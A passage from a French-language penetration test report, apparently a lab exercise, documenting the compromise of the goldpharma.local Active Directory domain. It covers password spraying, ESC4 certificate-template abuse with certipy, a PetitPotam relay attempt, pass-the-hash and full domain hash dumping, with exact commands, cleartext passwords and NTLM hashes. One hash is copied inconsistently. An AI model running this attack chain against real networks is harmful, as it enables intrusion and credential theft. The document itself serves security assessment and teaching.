

**nxc smb 192.168.1.110 -u users_list.txt -p 'Password123!' --no-bruteforce --continue-on-success**



Cette tentative a été fructueuse et nous a permis de découvrir l'utilisateur **jeoffroi.barteaux** avec le mot de passe **Password123!**. Ainsi que le l’utilisateur **imprimante-001** avec pour mot de passe **imprimante-001**.

Une autre tentative avec un mot de passe spécifique trouvé dans nos énumérations précédentes a révélé un compte supplémentaire :

**nxc smb 192.168.1.110 -u ad_users.txt -p 'oVWyrZZ3%9' --no-bruteforce --continue-on-success**



Cette commande nous a permis d'identifier l'utilisateur **olaf.maifreserguei** avec le mot de passe **oVWyrZZ3%9**.

#### 13.4.4.3 - Tentatives de Kerberoasting et d’AS-REP Roasting sur le DC

Nous avons tenté un Kerberoasting ainsi que de l’AS-REP Roasting sur le DC Principal:



Cependant les tickets TGS n’ont pas pu être crackées via Wordlists (**crackstation**, **rockyou**)

#### 13.4.4.4 - Exfiltration d’informations via les shares SMB

**impacket-smbclient goldpharma.local/imprimante-001:'imprimante-001'@192.168.1.110**



Des données d’entreprise ont pu être exfiltrées.

### 13.4.5 - Exploitation d'Active Directory Certificate Services (AD CS)

#### 13.4.5.1 - Principe de la vulnérabilité ESC4

Active Directory Certificate Services (AD CS) est l'implémentation de l'infrastructure à clé publique (PKI) de Microsoft, permettant l'émission et la gestion de certificats numériques. Une configuration incorrecte de ce service peut conduire à diverses vulnérabilités, dont ESC4.

La vulnérabilité ESC4 (Enrollment Service Certification 4) se produit lorsqu'un utilisateur a des droits de contrôle (Write Owner, Write DACL, etc.) sur un modèle de certificat, mais pas explicitement les droits d'inscription. Cela permet à l'attaquant de modifier les propriétés du modèle pour s'octroyer les droits d'inscription, puis de demander un certificat au nom d'un utilisateur privilégié comme un administrateur de domaine.

#### 13.4.5.2 - Détection de la vulnérabilité

Avec les identifiants de **jeoffroi.barteaux**, nous avons recherché d'éventuelles vulnérabilités dans AD CS :

**certipy-ad find -u 'jeoffroi.barteaux@goldpharma.local' -p 'Password123!' -dc-ip 192.168.1.110 -vulnerable**

**



Cette commande a identifié une vulnérabilité ESC4 sur le modèle de certificat "Badger-Cert", où **jeoffroi.barteaux** disposait des permissions suivantes :

* **Full Control**
* **Write Owner**
* **Write DACL**
* **Write Property**

Ces permissions sont dangereuses car elles permettent à l'utilisateur de modifier entièrement la configuration du modèle de certificat.





#### 13.4.5.3 - Exploitation de la vulnérabilité ESC4

Nous avons d’abord octroyé a jeoffroi les droits d’inscriptions nécessaires:

**certipy-ad template -u** [**jeoffroi.barteaux@goldpharma.local**](mailto:jeoffroi.barteaux@goldpharma.local) **-p ‘Password123!’ -template ‘Badger-Cert’ -save-old**



L'exploitation de la vulnérabilité ESC4 a consisté à demander un certificat au nom de l'administrateur du domaine :

**certipy-ad req -u 'jeoffroi.barteaux@goldpharma.local' -p 'Password123!' -ca 'goldpharma-CA' -template 'Badger-Cert' -subject 'CN=Administrator' -upn 'administrator@goldpharma.local' -out administrator**



Cette commande a exploité les droits excessifs de **jeoffroi.barteaux** sur le modèle “Badger-Cert" pour obtenir un certificat au nom de l'administrateur du domaine. Le certificat a été sauvegardé dans un fichier PFX (format PKCS#12) contenant à la fois le certificat et la clé privée.

#### 13.4.5.4 - Utilisation du certificat pour l'authentification

**certipy-ad auth -pfx administrator.pfx -dc-ip 192.168.1.110 -domain goldpharma.local -username ‘administrator’**



Cette commande a généré :

1. Un ticket Kerberos TGT (Ticket Granting Ticket) pour l'administrateur
2. Le hash NTLM de l'administrateur : **aad3b435b51404eeaad3b435b51404ee:ffedfe5b111af438396a3af11b674308**

#### 13.4.5.5 - Autres vulnérabilités trouvées

Outre les vulnérabilités exploitées précédemment, notre analyse a révélé d'autres faiblesses potentielles dans l'infrastructure, notamment au niveau des services de certificats Active Directory (AD CS) et des configurations réseau.

#### 13.4.5.6 - Découverte des services de certificats exposés

En nous basant sur les recherches documentées dans l'article "Certs mais que faire de cette information - Compromission d'un domaine Windows à travers AD CS" (MISC n°129), nous avons orienté notre investigation vers les services de certificats potentiellement mal configurés.

Une énumération des répertoires web sur le contrôleur de domaine principal a révélé plusieurs points d'entrée sensibles :

**gobuster dir –url** [**http://192.168.1.110**](http://192.168.1.110) **–wordlist /usr/share/wordlists/dirb/common.txt -t 4 –delay 1s -k -v | grep found**



Cette commande a identifié trois répertoires significatifs :

* **/aspnet_client** : Interface client ASP.NET
* **/certenroll** : Service d'inscription aux certificats
* **/certsrv** : Service de certificats web

La présence de ces services web, en particulier **/certsrv** et **/certenroll**, indique que le contrôleur de domaine expose des interfaces liées aux services de certificats, ce qui pourrait constituer un vecteur d'attaque ou source d’informations si mal configuré.

#### 13.4.5.6 - Tentative d'exploitation via PetitPotam (ESC8)

Suite à cette découverte, nous avons tenté d'exploiter la vulnérabilité ESC8 (coercion d'authentification NTLM) en utilisant l'outil **PetitPotam**, qui permet de forcer un contrôleur de domaine à s'authentifier auprès d'un point d'extrémité contrôlé par l'attaquant :

**git clone https://github.com/topotam/PetitPotam**

**cd PetitPotam**

L'attaque a été réalisée en deux phases simultanées :

**Terminal 1 - Déclenchement de l'authentification NTLM** :

**python3 PetitPotam.py 127.0.0.1 192.168.1.110**



**Terminal 2 - Écoute et relais de l'authentification** :

**certipy relay -target 192.168.1.110 -template DomainController -debug -port 445**



Bien que l'attaque ait techniquement réussi, comme le montre le message "Attack worked!" dans la sortie de **PetitPotam**, nous n'avons pas pu obtenir de certificat valide via le relais d'authentification. Notre hypothèse est que cette limitation est due à des contraintes de notre environnement de test, car l'exploitation complète nécessiterait que l'outil **Certipy** soit exécuté depuis une machine située dans le réseau **192.168.1.0/24**.

#### 13.4.5.7 - Tentative de transfert de zone DNS

Une tentative de transfert de zone DNS a également été effectuée pour découvrir des sous-domaines et des hôtes non répertoriés :

**dig axfr @192.168.1.110 GOLD-DC-V001.goldpharma.local   
dig axfr @192.168.1.110 goldpharma.local**

Ces commandes ont échoué avec le message "Transfer failed", indiquant que le serveur DNS est correctement configuré pour ne pas autoriser les transferts de zone aux utilisateurs non autorisés.

#### 13.4.5.8 - Utilisation d'IOXIDResolver pour la découverte réseau avancée

Pour compléter notre reconnaissance, nous avons utilisé l'outil IOXIDResolver qui exploite le protocole DCOM (Distributed Component Object Model) pour découvrir des interfaces réseau potentiellement cachées:

**python3 IOXIDResolver/IOXIDResolver.py -t 192.168.1.110**



Cette commande a confirmé que le contrôleur de domaine répond au nom d'hôte gold-dc-v001 à l'adresse IP 192.168.1.110.

De plus, nos tests ont montré qu'il était possible d'établir des connexions avec un nom d'utilisateur et un mot de passe vides sur certains services, ce qui constitue une vulnérabilité significative.



### 13.4.6 - Établissement d'un accès administrateur

#### 13.4.6.1 - Connection avec Pass-The-Hash

Avec le hash NTLM de l'administrateur, nous avons pu établir une session par la technique Pass-the-Hash :

**evil-winrm -i 192.168.1.110 -u administrator -H ffedfe5b111af438396a3af11b674308**



Cette commande a établi une session PowerShell à distance avec les privilèges d'administrateur du domaine.

#### 13.4.6.2 - Extraction complète des hachages du domaine

Pour démontrer l'impact complet de la compromission, nous avons extrait les hachages de tous les utilisateurs du domaine :

**impacket-secretsdump -hashes aad3b435b51404eeaad3b435b51404ee:ffedfe5b111af438396a3af11b674308 goldpharma.local/administrator@192.168.1.110**



Cette commande a utilisé notre accès administrateur pour extraire tous les hachages de mots de passe des utilisateurs du domaine goldpharma.local, nous donnant un contrôle complet sur l'infrastructure.

### 13.4.7 - Post-exploitation et découverte de données sensibles

#### 13.4.7.1 - Exploration des partages avec accès administrateur

**impacket-smbclient goldpharma.local/administrator@192.168.1.110 -hashes aad3b435b51404eeaad3b435b51404ee:ffedfe5b111af438396a3af11b674308**

**use Gold-Commun**

Dans ce partage, nous avons découvert un fichier msrapps.xml contenant un mot de passe chiffré (cpassword) qui peut être déchiffré avec l'outil gpp-decrypt, révélant le mot de passe de l'utilisatrice Diane : *99348731*CHAman.



#### 13.4.7.2 - Compromission du sous-domaine UAT et du Serveur SQL

Avec notre accès administrateur au domaine principal, nous avons également pu extraire les hachages du sous-domaine UAT :

**impacket-secretsdump -just-dc ‘goldpharma/Administrator@192.168.1.111 -hashes :ffedfe5b111af438396a3af11b74308**



Nous avons également compromis le serveur SQL en activant l'exécution de commandes via **xp_cmdshell** en utilisant le hash du compte **sql_service_uat**

